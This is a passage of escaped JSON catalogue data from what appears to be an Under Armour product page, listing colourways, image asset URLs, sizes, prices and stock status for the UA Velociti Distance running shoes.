rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":\"2a76b7\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Blue\",\"alt\":\"UA Velociti Distance, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-402_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006031\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMx\",\"url\":\"/p/ua_velociti_distance_womens_running_shoes/6006031.html\",\"subHeader\":\"Women's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006031\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"104\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Capri / Capri\",\"hex\":\"eff1ff\",\"secondaryHex\":\"0098c3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-104_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, 